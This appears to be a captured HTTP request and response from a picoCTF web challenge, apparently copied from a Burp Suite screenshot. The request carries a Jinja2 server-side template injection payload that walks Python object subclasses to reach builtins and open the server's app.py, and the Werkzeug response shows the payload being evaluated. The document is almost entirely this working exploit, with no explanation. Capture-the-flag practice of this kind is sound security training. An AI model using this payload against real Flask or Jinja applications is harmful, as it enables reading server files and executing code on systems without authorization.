 Request
Pretty Raw Hex
\n
1 POST /announce HTTP/1.1
2 Host: rescued-float.picoctf.net:62732
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 117
9 Referer: http://rescued-float.picoctf.net:62732/
0 Origin: http://rescued-float.picoctf.net:62732
1 Connection: close
2 Upgrade-Insecure-Requests: 1
3 Priority: u=0, i
4
5 content=
content={{().__class__.__base__.__subclasses__()[132].__init__.__globals__.__builtins__.open("ap
p.py").read}}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.3 Python/3.8.10
3 Date: Fri, 11 Apr 2025 08:11:00 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 180
6 Connection: close
7
8
9 <!doctype html>
10 <h1 style="font-size:100px;" align="center">
content=&lt;built-in method read of _io.TextIOWrapper object at 0x7fd759ad5d40&gt;
</h1>